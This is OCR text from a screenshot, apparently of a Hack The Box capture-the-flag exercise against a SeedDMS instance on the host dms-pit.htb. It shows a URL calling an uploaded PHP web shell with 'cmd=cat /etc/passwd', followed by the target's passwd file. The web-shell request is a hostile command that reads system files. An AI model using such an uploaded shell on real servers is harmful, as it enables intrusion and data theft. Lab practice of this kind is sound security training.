 Hack The Box :: Hack The
Test Page for the Nginx HTTP
SeedDMS: Document 'php
dms-pit.htb/seeddms51x/dat
dms-pit.htb/seeddms51x/data/1048576/33/1.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:995:User for polkitd:/:/sbin/nologin
unbound:x:997:994:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sssd:x:996:992:User for sssd:/:/sbin/nologin
chrony:x:995:991::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
michelle:x:1000:1000::/home/michelle:/bin/bash
setroubleshoot:x:994:990::/var/lib/setroubleshoot:/sbin/nologin
cockpit-ws:x:993:989:User for cockpit-ws:/nonexisting:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx:x:992:988:Nginx web server:/var/lib/nginx:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-wsinstance:x:991:987:User for cockpit-ws instances:/nonexisting:/sbin/nologin
rngd:x:990:986:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin